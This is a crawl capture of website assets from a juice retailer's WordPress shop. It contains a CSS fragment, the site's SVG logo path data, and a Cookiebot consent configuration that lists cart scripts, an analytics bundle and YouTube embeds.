.elementor-element.elementor-element-4fc2a96{--width:46%}.elementor-69 .elementor-element.elementor-element-9af8616{--width:45%}.elementor-69 .elementor-element.elementor-element-84e6a3d{--width:100%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://rubijuice.com/wp-content/uploads/2024/08/logo-rbj.svg
body_size: 8080
content:
<svg width="148" height="54" viewBox="0 0 148 54" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.6033 17.4751C24.1068 19.3475 23.7219 21.2498 23.3166 23.1422C22.9114 25.0345 23.2559 26.7981 24.35 28.4131C25.3428 29.3642 26.4977 30.0676 27.8351 30.4442C28.8785 30.7414 29.8712 30.8899 30.7831 30.8899C33.9034 30.8899 36.1726 29.1363 36.9628 25.5497C37.4898 23.1621 39.1005 17.0787 39.6881 14.6909C39.293 14.582 38.979 14.4333 38.2191 14.3838C38.1279 14.3838 38.0367 14.3838 37.9455 14.3838C36.1929 14.3838 35.4229 15.5332 34.9468 17.4353C34.4505 19.407 33.2044 24.0041 32.5864 25.9262C32.1304 27.3331 31.2086 27.9969 30.0536 27.9969C29.8307 27.9969 29.5978 27.9672 29.3546 27.9176C27.8147 27.6007 27.0752 26.4909 27.1967 24.6778C27.3284 22.6369 27.9869 20.695 28.3112 18.6936C28.4936 17.584 28.7771 16.6924 29.081 15.4142C28.6556 15.3648 28.2605 15.3449 27.8958 15.3449C26.0823 15.3449 25.0187 15.9789 24.6236 17.4751" fill="#E31B54"/>
<path d="M70.23 37.5875C70.1793 37.5875 70.1287 37.5974 70.078 37.6074C69.9463 37.637 69.8247 37.647 69.693 37.647C68.7205 37.647 67.8796 36.9335 67.8391 35.9527C67.8188 35.5367 67.8391 35.1206 67.8493 34.6944C67.991 30.9097 68.2139 27.135 68.305 23.3503C68.3254 22.6964 67.8289 22.1316 67.1704 22.0325H67.1603C67.0996 22.0227 67.0387 22.0227 66.9779 22.0227C66.9172 22.0227 66.8665 22.0227 66.8057 22.0325C64.506 22.3496 63.179 23.6079 62.7737 25.7379C62.7027 26.0748 62.6825 26.4216 62.6723 26.7585C62.6116 28.6211 62.5406 30.4837 62.5001 32.3563C62.4596 34.2091 62.2469 36.0915 62.4494 37.9245C62.7027 40.2229 64.4858 41.6001 66.7652 41.6001C66.907 41.6001 67.0387 41.6001 67.1806 41.5901C69.1054 41.4515 70.0881 40.213 70.24 37.6074" fill="#E31B54"/>
<path d="M68.5076 16.5536C68.2037 15.7213 67.5552 15.1862 66.4611 15.0377C66.3699 15.0278 66.2787 15.0178 66.1876 15.0178C64.8604 15.0178 63.6246 16.2266 63.5839 17.6335C63.5434 19.0999 64.1514 20.1303 65.8026 20.2491C65.904 20.2491 65.9952 20.2591 66.0864 20.2591C67.2513 20.2591 67.9301 19.724 68.3454 18.9016C68.7102 18.1685 68.7912 17.3164 68.5076 16.5437" fill="#E31B54"/>
<path d="M140.993 2.55371H139.754V2H142.826V2.55371H141.586V5.69141H140.993V2.55371ZM143.841 5.69141H143.287V2H143.841L145.199 5.09814L146.53 2H147.084V5.69141H146.53V3.19971L145.449 5.69141H144.935L143.841 3.23926V5.69141Z" fill="#E31B54"/>
<path d="M45.5606 11.7979C44.6387 12.1941 43.3623 13.1156 43.2609 15.0179C42.9672 20.6057 42.7848 28.0365 42.6429 33.6244C42.5214 38.6178 47.2524 41.2731 51.791 41.2731H51.9025C53.4931 41.2532 54.8202 40.8173 55.9852 40.104C58.4875 38.5881 60.0173 35.9427 60.3414 33.0795C60.4631 32.0392 60.4529 30.9791 60.3414 29.9189C59.8755 25.6091 56.046 22.3396 51.6188 22.3396C51.0818 22.3396 50.545 22.3891 49.9979 22.4883C49.1874 22.6368 48.6809 22.7656 48.3872 22.7656C47.9312 22.7656 47.921 22.4684 47.9414 21.4876C47.9921 19.4961 48.1338 13.5812 48.1844 11.6096C47.678 11.5799 47.2829 11.5601 46.9485 11.5601C46.4015 11.5601 46.0064 11.6196 45.5708 11.8077M51.7201 25.8073C51.7201 25.8073 51.8113 25.8073 51.8518 25.8073C54.3136 25.8866 55.8333 28.3733 55.6711 32.0392C55.5192 35.5366 53.9083 37.7954 51.5884 37.7954C51.5479 37.7954 51.5074 37.7954 51.4669 37.7954C49.1063 37.7162 47.607 35.3286 47.6678 31.7716C47.7387 28.0562 49.2584 25.8171 51.7201 25.8171" fill="#E31B54"/>
<path d="M63.5122 11.8205C63.188 9.84828 62.0357 8.52167 60.139 7.80553C58.6503 7.242 57.0779 7.14793 55.4812 7.11277C55.2412 7.11277 54.9771 7.11277 54.713 7.11277H54.1848C53.0803 7.11277 51.904 7.08938 50.9916 6.83109C50.6194 6.72542 50.3193 6.5728 49.9472 6.30273C49.7911 6.76059 50.1633 7.51189 50.4153 8.07542C51.1476 9.74261 51.7479 10.8227 52.9723 12.2197C54.821 14.3329 57.0898 15.636 59.995 15.7416C60.043 15.7416 60.103 15.7416 60.151 15.7416C60.7032 15.7416 61.2314 15.636 61.7236 15.3777C62.1918 15.1312 62.3718 14.8141 62.2398 14.2506C61.6515 11.5858 59.7909 10.2708 57.234 9.68388C56.2495 9.46075 55.2171 9.39043 54.2808 8.97952C57.8821 9.15552 61.3633 9.57821 62.8279 13.5814C63.5722 13.1354 63.6082 12.4897 63.5001 11.8323" fill="#3CCB7F"/>
<path d="M66.3808 11.7851C67.0291 11.5971 67.4852 11.2098 67.8813 10.7402C68.1815 10.388 68.3856 9.96529 68.4816 9.51922C68.6256 8.8618 68.7216 8.20439 68.6618 7.53519C68.6256 7.15945 68.5897 6.7721 68.5417 6.39636C68.4696 5.86818 68.3615 5.33982 68.2535 4.82324C68.1094 4.11888 68.2535 3.41452 68.5897 2.63965C68.0855 2.89794 67.7013 3.0975 67.3171 3.28528C66.849 3.55535 66.4167 3.87237 66.0327 4.25971C65.8046 4.50622 65.5645 4.75273 65.3484 5.01102C65.2044 5.1872 65.0484 5.37498 64.9044 5.55116C64.0279 6.65465 63.5238 8.0166 63.5477 9.42533C63.5477 9.80107 63.5959 10.1884 63.7278 10.5524C63.8718 10.9984 64.088 11.3037 64.4722 11.3037C64.6403 11.3037 64.8202 11.2567 65.0602 11.1393C66.4288 10.4467 66.921 9.29609 67.101 7.91093C67.1972 7.12428 67.0291 6.31425 67.3053 5.59811C67.4613 7.81686 67.6654 10.1063 65.2645 11.5386C65.4445 11.8085 65.6485 11.9024 65.8646 11.9024C66.0327 11.9024 66.2127 11.8554 66.3928 11.7967" fill="#3CCB7F"/>
<path d="M6.25755 30.5794C6.87019 31.6094 7.3753 32.5449 7.61176 32.8708C10.8469 37.2748 15.146 40.0181 20.1437 41.0798C21.326 41.3321 22.5619 41.4582 23.8087 41.4582C29.7845 41.4582 36.1148 38.6097 39.5864 33.3753C39.8014 33.06 39.6617 32.6184 39.2962 32.4503C38.8232 32.2085 38.2752 32.093 37.7055 32.093C36.3728 32.093 34.9541 32.7131 34.1587 33.6906C31.934 36.4235 29.1718 37.401 26.0227 37.401C24.6363 37.401 23.1745 37.2118 21.6592 36.8965C15.1244 35.551 7.14963 26.9216 14.6946 24.2097C14.8665 24.1571 15.017 24.1045 15.1352 24.0625C16.6615 23.5055 18.4455 22.3913 19.0581 21.8342C22.1427 19.0277 22.5405 15.7168 22.0138 11.9644C21.283 6.83501 16.7904 2.59914 11.5133 2.06313C11.0941 2.02093 10.6964 2 10.2988 2C4.64546 2 0.754731 6.16235 0.65799 12.2271C0.58282 16.8309 0.550465 18.66 0.593443 20.4993C0.733162 25.6181 0.87288 32.3872 0.980407 37.506C1.03417 40.3125 2.46355 41.9417 5.91372 42.0257C5.94591 40.7119 5.85996 40.0287 5.94592 36.8334C6.0103 34.1215 6.12861 32.1034 6.26833 30.5583M7.25715 8.28549C8.54682 7.01369 9.86884 6.53025 11.0618 6.53025C12.5343 6.53025 13.8133 7.26603 14.6193 8.16994C15.6189 9.3051 16.0381 10.0829 16.4356 11.9539C16.6507 12.9524 16.7688 14.1507 16.5432 15.3595C16.2745 16.8414 16.124 17.5772 15.2965 18.9122C14.3506 20.4572 13.2974 20.9092 11.9754 21.3402C11.2445 21.582 10.4061 21.7396 9.57861 21.7396C8.32114 21.7396 7.10665 21.3717 6.45103 20.3732C4.98929 18.1449 4.38743 11.1446 7.26794 8.29603" fill="#E31B54"/>
<path d="M107.358 16.4048C107.307 16.4048 107.246 16.4048 107.196 16.4048C106.112 16.4048 105.119 17.4254 105.129 18.5746C105.139 19.7537 105.656 20.5561 106.983 20.6057C107.023 20.6057 107.054 20.6057 107.094 20.6057C108.492 20.6057 109.029 19.7141 109.252 18.5449C109.161 17.3263 108.614 16.5336 107.358 16.4147" fill="#E31B54"/>
<path d="M80.0632 20.2887C80.0632 20.2887 80.1037 20.2887 80.1239 20.2887C81.5018 20.2887 82.7479 19.0997 82.8492 17.6929C82.9403 16.3058 81.826 15.0674 80.438 15.0178C80.4077 15.0178 80.3773 15.0178 80.357 15.0178C78.9995 15.0178 77.804 16.1969 77.7128 17.6433C77.6216 19.1493 78.6145 20.2589 80.0632 20.2985" fill="#E31B54"/>
<path d="M85.0091 31.4248C85.0801 33.8224 85.6171 36.1507 88.18 37.3496C89.9023 38.162 91.7157 38.5484 93.5799 38.5484C93.9648 38.5484 94.3497 38.5286 94.7348 38.4989C97.1661 38.2908 99.2429 37.3991 100.611 35.1798C101.695 33.4163 101.786 31.5239 101.877 29.5721C102.069 25.4506 102.069 21.0317 102.14 16.8805C101.776 16.8011 101.421 16.7615 101.087 16.7615C99.0302 16.7615 97.7132 18.2576 97.6424 20.784C97.5612 23.5186 97.5107 25.6685 97.4397 28.185C97.389 29.7901 97.2371 31.2663 96.69 32.802C96.1937 34.1891 95.2413 35.1006 93.6102 35.1203C93.5799 35.1203 93.5595 35.1203 93.5292 35.1203C91.9386 35.1203 90.9054 34.3475 90.4899 32.8713C90.2569 32.0491 90.1759 31.1772 90.186 30.3251C90.2062 27.6302 90.2974 21.3983 90.4798 18.7133C90.024 18.644 89.5984 18.6142 89.2033 18.6142C86.6807 18.6142 85.5157 19.9419 85.2827 21.6261C85.0801 24.212 84.9382 28.829 85.0193 31.4149" fill="#E31B54"/>
<path d="M70.2776 50.7742C70.6625 52.5278 71.4932 53.2214 73.7728 53.2512C73.8436 53.2512 73.9145 53.2512 73.9753 53.2512C75.1708 53.2512 76.4878 53.1025 77.4604 52.6666C79.527 51.7254 80.7833 49.8231 81.5735 47.7326C81.6747 47.4651 81.7659 47.1976 81.8469 46.9202C82.1408 45.9591 82.3232 44.9584 82.4144 43.9577C82.6271 41.7385 82.8905 39.5291 82.9614 37.3098C83.1234 32.3757 83.1234 27.4418 83.387 22.5177C83.2755 21.6557 82.7487 21.4377 82.0496 21.4377C81.9483 21.4377 81.8369 21.4377 81.7356 21.4477C79.1826 21.6358 78.2202 23.3301 77.967 26.1439C77.7846 28.0759 77.9163 30.9094 77.7643 32.9901C77.7238 33.5944 77.6934 34.1988 77.6832 34.8131C77.5921 37.9835 77.5312 40.5001 77.511 43.8984C77.511 44.0172 77.5009 44.1856 77.4907 44.3045C77.4502 45.1268 77.9365 47.8515 76.1535 49.1494C75.7786 49.4267 75.2215 49.5159 74.6237 49.5159C73.7423 49.5159 72.7597 49.3178 72.091 49.199C72.0302 49.189 71.9795 49.1791 71.9188 49.1691C71.8276 49.1494 71.7365 49.1395 71.6453 49.1395C70.7842 49.1395 70.0851 49.9122 70.2674 50.7841" fill="#E31B54"/>
<path d="M107.964 22.2404C105.928 22.5079 104.854 23.6572 104.672 25.6387C104.651 27.1843 104.611 28.7398 104.601 30.2855C104.591 31.722 104.459 33.1686 104.631 34.5854C104.854 36.3291 106.222 37.3694 107.944 37.3694C108.076 37.3694 108.197 37.3694 108.329 37.3496C109.818 37.2208 110.558 36.2498 110.639 34.2287C110.294 34.2683 109.94 34.4664 109.595 34.4664C109.403 34.4664 109.21 34.407 109.028 34.2088C108.734 33.5054 108.754 32.7623 108.765 32.0192C108.825 28.8785 108.967 25.7478 108.967 22.6071C108.744 22.1811 108.309 22.3196 107.944 22.2305" fill="#E31B54"/>
<path d="M124.964 30.3249C124.701 30.2357 124.437 30.1861 124.174 30.1861C123.87 30.1861 123.556 30.2456 123.252 30.3744C122.178 30.8004 121.368 31.8406 119.99 31.8406C119.605 31.8406 119.169 31.7614 118.673 31.5633C116.171 30.3446 115.836 28.1352 115.917 25.7475C115.917 25.7276 115.917 25.6979 115.917 25.6781C116.019 22.8941 118.379 20.8729 121.033 20.8729C121.611 20.8729 122.188 20.9721 122.776 21.1702C123.039 21.2593 123.303 21.3585 123.576 21.4476C123.85 21.5368 124.103 21.5862 124.356 21.5862C125.005 21.5862 125.552 21.289 125.886 20.7045C126.352 19.8822 125.451 19.0797 124.944 18.7131C123.526 17.6727 121.783 17.217 119.696 17.217C118.227 17.2666 116.991 17.5638 115.867 18.1384C113.993 19.0994 112.615 20.7838 111.936 22.7455C111.814 23.1121 111.703 23.4885 111.612 23.8749C110.457 28.6306 113.162 34.3572 117.275 34.9715C118.045 35.0904 118.714 35.1399 119.321 35.1399C122.168 35.1399 123.394 33.9808 125.025 32.7423C126.018 31.9893 126.15 30.7806 124.964 30.3545" fill="#E31B54"/>
<path d="M147.04 33.2578C144.882 34.9025 142.329 35.7348 139.939 35.7348C137.386 35.7348 135.005 34.7934 133.465 32.8714C132.493 31.6627 132.047 29.1461 132.047 27.7195C132.047 25.3614 133.1 23.1025 134.934 21.5767C135.481 21.121 136.119 20.784 136.96 20.7048C137.143 20.695 137.325 20.685 137.497 20.685C139.381 20.685 140.881 21.5667 141.782 23.1619C142.633 24.6678 142.644 26.5008 141.711 27.9671C140.668 29.6019 138.784 30.345 136.818 30.345C136.443 30.345 136.069 30.3152 135.694 30.2656C136.038 31.8014 137.264 32.703 139.057 32.703C139.797 32.703 140.628 32.5543 141.539 32.2274C146.635 30.4143 147.851 24.0437 144.295 19.6744C142.694 17.7128 140.05 16.6328 137.345 16.6328C135.4 16.6328 133.435 17.1876 131.793 18.3567C125.948 22.5378 125.837 31.9499 131.489 36.4976C133.87 38.4097 136.14 39.1231 138.176 39.1231C143.697 39.1231 147.486 33.9018 147.05 33.2478" fill="#E31B54"/>
<path d="M133.721 7.82857C133.832 7.80869 133.954 7.77901 134.055 7.72945C134.511 7.50168 134.633 7.10534 134.562 6.64951C134.521 6.36223 134.359 6.30273 134.045 6.30273C133.863 6.30273 133.62 6.32262 133.326 6.32262C131.381 6.35229 130.439 7.27376 130.155 8.88862C129.952 10.0478 129.932 11.2368 130.013 12.4059C130.084 13.3669 130.702 13.892 131.675 13.9614C131.705 13.9614 131.725 13.9614 131.756 13.9614C131.979 13.9614 132.06 13.8821 132.06 13.6147C132.06 12.9408 132.13 9.6218 132.141 9.56244C132.242 8.46262 132.617 8.04655 133.731 7.81863" fill="#E31B54"/>
<path d="M86.0284 16.5436C86.2614 16.722 86.5147 16.7616 86.7679 16.7616C86.9503 16.7616 87.1326 16.7417 87.315 16.7318C87.4062 12.4122 87.4872 8.0924 87.5987 3.77264C87.6088 3.26739 87.5582 2.80176 87.1023 2.80176C87.0111 2.80176 86.9098 2.82149 86.7984 2.86111C86.2818 3.01974 85.6839 3.09897 85.4205 3.6934C84.529 5.04088 83.8098 6.53688 82.2699 7.35923C82.0672 7.46814 81.7532 7.53759 81.8443 7.85454C81.9154 8.13202 82.1382 8.29049 82.432 8.35993C82.6345 8.40934 82.8372 8.42923 83.0296 8.42923C83.4754 8.42923 83.901 8.32031 84.3163 8.16169C84.4783 8.10234 84.6 8.07252 84.6912 8.07252C84.9241 8.07252 84.9748 8.26082 84.9546 8.64721C84.8734 10.6287 84.8329 12.6003 84.7824 14.5818C84.7621 15.4934 85.0255 16.2464 86.0184 16.5436" fill="#E31B54"/>
<path d="M129.232 8.79718C129.242 8.49002 129.151 8.40084 128.928 8.40084C128.888 8.40084 128.837 8.40084 128.786 8.40084C127.976 8.49996 127.561 8.94586 127.51 9.79788C127.459 10.64 127.48 11.492 127.378 12.3342C127.287 13.0475 126.852 13.3943 126.244 13.3943H126.203C125.545 13.3745 125.16 12.9782 125.058 12.2251C124.957 11.3831 125.069 10.531 125.048 9.68881C125.038 9.22318 125.18 8.74761 125.048 8.28198C123.984 8.35128 123.498 8.68826 123.448 9.46104C123.387 10.2635 123.377 11.0759 123.356 11.8785C123.336 12.681 123.62 13.3845 124.187 13.969C124.673 14.2861 125.2 14.4841 125.778 14.5437C125.95 14.5634 126.122 14.5634 126.284 14.5634C127.996 14.5634 129.08 13.6519 129.141 11.8487C129.172 10.8283 129.182 9.80782 129.232 8.78724" fill="#E31B54"/>
<path d="M111.015 7.5337C110.6 7.93983 110.164 8.32637 109.769 8.74244C109.404 9.12883 109.455 9.37649 109.86 9.64403C110.053 9.43599 110.225 9.21802 110.428 9.02972C111.268 8.22726 112.109 7.42464 112.95 6.62218C113.143 6.44382 113.264 6.23579 113.224 5.96825C113.203 5.84939 113.173 5.73054 113.051 5.69092C113.031 5.69092 113.011 5.69092 113.001 5.69092C112.91 5.69092 112.859 5.7801 112.798 5.82951C112.322 6.26546 111.856 6.71136 111.38 7.15725C111.258 7.28605 111.137 7.42464 111.005 7.54364" fill="#E31B54"/>
<path d="M93.0706 3.00977C91.7941 3.00977 90.5276 3.65376 89.6969 4.92185C88.9979 5.992 88.7143 7.16097 88.7243 8.41927C88.6838 9.1327 88.7042 9.85591 88.8967 10.5395C89.4032 12.2931 90.3656 13.6505 92.3107 14.0567C92.5945 14.1162 92.8579 14.1459 93.1212 14.1459C94.3471 14.1459 95.3296 13.5118 96.1402 12.5507C97.8117 10.5594 97.8827 6.85396 96.3429 4.75343C95.4918 3.59425 94.276 3.00977 93.0706 3.00977ZM95.2183 8.61751C95.1979 9.70724 95.0562 10.7674 94.5091 11.7483C94.1748 12.3427 93.7189 12.7985 92.9794 12.7985C92.9692 12.7985 92.949 12.7985 92.9389 12.7985C92.179 12.7786 91.6927 12.323 91.4293 11.679C90.5683 9.56864 90.6188 7.45832 91.5914 5.39741C91.8751 4.79304 92.3614 4.3473 93.1111 4.3473H93.1516C93.9215 4.36704 94.3572 4.85255 94.6611 5.46687C95.1676 6.45763 95.2588 7.53757 95.2183 8.6273" fill="#E31B54"/>
<path d="M103.059 2.63306C101.985 2.63306 100.911 3.09868 100.121 4.03989C98.4693 6.00168 98.3478 9.68725 99.8673 11.748C100.668 12.8379 101.823 13.3828 102.988 13.3828C104.153 13.3828 105.298 12.8379 106.108 11.7679C106.908 10.688 107.232 9.46927 107.232 8.34971C107.283 6.62578 107.01 5.49627 106.341 4.47584C105.551 3.25716 104.305 2.63306 103.069 2.63306M104.659 10.7572C104.335 11.3518 103.889 11.8175 103.16 11.8175C103.14 11.8175 103.119 11.8175 103.099 11.8175C102.38 11.7876 101.904 11.3419 101.661 10.7276C100.83 8.69648 100.88 6.6654 101.802 4.67409C102.076 4.07951 102.552 3.65349 103.282 3.65349C104.062 3.65349 104.487 4.14895 104.791 4.77306C105.267 5.7242 105.298 6.75458 105.318 7.7354C105.257 8.81534 105.156 9.83593 104.639 10.7672" fill="#E31B54"/>
<path d="M109.038 6.74124C109.19 7.24649 109.575 7.45452 110.081 7.50408C110.132 7.50408 110.182 7.50408 110.223 7.50408C110.638 7.50408 110.983 7.31593 111.267 7.00877C111.54 6.24578 111.307 5.69097 110.598 5.48294C110.456 5.44332 110.324 5.42358 110.182 5.42358C109.99 5.42358 109.808 5.45326 109.615 5.51261C109.18 5.80998 108.855 6.15676 109.028 6.7313M110.193 5.94856C110.497 5.94856 110.608 6.17649 110.598 6.45397C110.598 6.72135 110.507 6.96916 110.193 6.96916C109.889 6.96916 109.777 6.74124 109.777 6.46376C109.777 6.18643 109.889 5.94856 110.193 5.94856Z" fill="#E31B54"/>
<path d="M124.145 4.41678C123.922 2.6335 122.544 1.16717 120.923 0.988809C120.741 0.968924 120.569 0.958984 120.397 0.958984C118.705 0.958984 117.347 1.91012 116.719 3.56476C116.486 4.16913 116.425 4.80318 116.435 5.44717C116.476 7.2306 116.506 9.00408 116.537 10.7874C116.537 11.5205 116.425 11.798 115.969 11.798C115.817 11.798 115.625 11.7683 115.392 11.7188C115.331 12.7195 115.807 13.2643 116.719 13.2643C116.79 13.2643 116.871 13.2643 116.942 13.2544C117.985 13.1652 118.624 12.4519 118.695 11.3423C118.745 10.5793 118.573 9.81648 118.695 9.05364C119.353 9.19223 119.92 9.27162 120.417 9.27162C121.521 9.27162 122.301 8.90496 123.051 8.11229C124.023 7.07212 124.337 5.82376 124.165 4.44661M122.291 5.29863C122.311 5.88311 122.24 6.44787 121.957 6.96306C121.663 7.49814 121.237 7.85469 120.589 7.88452C120.559 7.88452 120.528 7.88452 120.508 7.88452C119.87 7.88452 119.394 7.55749 119.13 7.01262C118.532 5.784 118.492 4.49602 119.1 3.27749C119.394 2.68291 119.92 2.39564 120.457 2.39564C120.994 2.39564 121.511 2.67312 121.855 3.21799C122.261 3.86197 122.342 4.57541 122.291 5.29863Z" fill="#E31B54"/>
<path d="M112.657 7.76147C112.657 7.76147 112.616 7.76147 112.596 7.76147C111.927 7.76147 111.411 8.16775 111.38 8.7325C111.35 9.32693 111.856 9.81245 112.545 9.83218C112.565 9.83218 112.576 9.83218 112.596 9.83218C113.265 9.83218 113.761 9.40616 113.781 8.82168C113.801 8.21731 113.346 7.78136 112.657 7.76147ZM112.596 9.29725H112.576C112.262 9.29725 112.15 9.06933 112.16 8.79185C112.16 8.51452 112.282 8.29655 112.596 8.29655C112.92 8.29655 113.001 8.53426 113.021 8.81173C112.991 9.05939 112.91 9.29725 112.606 9.29725" fill="#E31B54"/>
<path d="M140.849 13.2755C140.099 13.8501 139.218 14.1375 138.387 14.1375C137.506 14.1375 136.675 13.8104 136.148 13.1466C135.814 12.7305 135.652 11.8586 135.652 11.3633C135.652 10.5509 136.016 9.76816 136.655 9.23309C136.847 9.07462 137.06 8.95577 137.354 8.93588C137.414 8.93588 137.475 8.93588 137.536 8.93588C138.194 8.93588 138.711 9.24303 139.015 9.79784C139.309 10.323 139.309 10.957 138.985 11.4624C138.63 12.027 137.972 12.2848 137.293 12.2848C137.161 12.2848 137.029 12.2848 136.898 12.2549C137.019 12.79 137.445 13.0972 138.063 13.0972C138.316 13.0972 138.61 13.0476 138.924 12.9288C140.687 12.3045 141.112 10.0951 139.876 8.57916C139.319 7.89556 138.407 7.52905 137.465 7.52905C136.796 7.52905 136.107 7.7172 135.54 8.12348C133.514 9.56993 133.473 12.8296 135.439 14.4049C136.259 15.0688 137.05 15.3164 137.759 15.3164C139.673 15.3164 140.98 13.5132 140.828 13.2755" fill="#E31B54"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/3131750e-aa54-45be-a4e5-0bb1503cef67/rubijuice.com/configuration.js
body_size: 374
content:
CookieConsent.configuration.tags.push({id:194476775,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6001988452086",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:194476776,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7947644380706",url:"",resolvedUrl:"",cat:[1,4,5]});CookieConsent.configuration.tags.push({id:194476777,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8285539448089",url:"https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7",resolvedUrl:"https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7",cat:[1]});CookieConsent.configuration.tags.push({id:194476778,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2266215033935",url:"https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js",resolvedUrl:"https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js",cat:[4]});CookieConsent.configuration.tags.push({id:194476779,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"17196405473330",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:194476781,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"16831668004147",url:"https://www.youtube.com/embed/7gH0V6p4WVg",resolvedUrl:"https://www.youtube.com/embed/7gH0V6p4WVg",cat:[4]});CookieConsent.configuration.tags.push({id:194476782,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8739543788761",url:"https://www.youtube.com/embed/SG0DMbu87Cw",resolvedUrl:"https://www.youtube.com/embed/SG0DMbu87Cw",cat:[4]});CookieConsent.configuration.tags.push({id:194476783,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"1715033480076",url:"https://www.youtube.com/embed/VI01xaE_MI8",resolvedUrl:"https://www.youtube.com/embed/VI01xaE_MI8",cat:[4]});CookieConsent.configuration.tags.push({id:194476790,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5919847051334",url:"https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7",resolvedUrl:"https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7",cat:[3]});